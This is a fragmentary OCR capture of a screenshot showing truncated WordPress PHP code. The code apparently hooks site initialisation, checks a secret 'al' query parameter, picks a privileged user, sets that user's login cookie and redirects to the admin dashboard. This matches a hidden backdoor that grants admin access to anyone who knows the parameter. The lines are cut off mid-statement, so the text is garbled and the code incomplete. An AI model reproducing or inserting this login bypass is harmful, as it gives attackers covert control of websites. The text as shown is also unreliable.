
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_red
Main Home